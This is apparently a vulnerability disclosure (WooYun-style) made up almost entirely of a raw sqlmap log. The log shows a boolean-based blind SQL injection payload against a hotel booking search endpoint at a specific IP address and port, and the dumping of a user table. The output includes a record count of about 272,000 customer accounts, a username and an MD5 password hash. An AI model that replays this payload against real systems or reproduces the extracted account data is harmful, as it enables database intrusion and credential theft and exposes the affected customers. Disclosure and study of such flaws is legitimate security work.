 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://115.28.131.8:8082/hotel/hotelonline.action?keywords=1%' AND 6505=6505 AND '%'='
---
[14:34:26] [INFO] testing MySQL
[14:34:26] [INFO] confirming MySQL
[14:34:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:34:26] [INFO] fetching entries of column(s) 'password, user_id, user_name' for table 'user' in database 'dfb356db2'
[14:34:26] [INFO] fetching number of column(s) 'password, user_id, user_name' entries for table 'user' in database 'dfb356db2'
[14:34:26] [INFO] retrieved:
[14:34:26] [WARNING] reflective value(s) found and filtering out
272045
有272045条客户数据，含密码等信息
[14:34:52] [INFO] retrieved: 6750
[14:35:36] [INFO] retrieved: 272045
[14:36:23] [INFO] retrieved: 250272
[14:37:16] [INFO] retrieving the length of query output
[14:37:16] [INFO] retrieved:
[14:37:19] [INFO] retrieved:
[14:37:28] [INFO] retrieving the length of query output
[14:37:28] [INFO] retrieved: 3
[14:37:40] [INFO] retrieved: 480
[14:37:40] [INFO] retrieving the length of query output
[14:37:40] [INFO] retrieved: 3
[14:39:27] [INFO] retrieved: 阿凡达
[14:39:27] [INFO] retrieving the length of query output
[14:39:27] [INFO] retrieved: 32
[14:40:01] [INFO] retrieved: e10adc3949ba59abbe56e057f20f883e
www.wooyun.org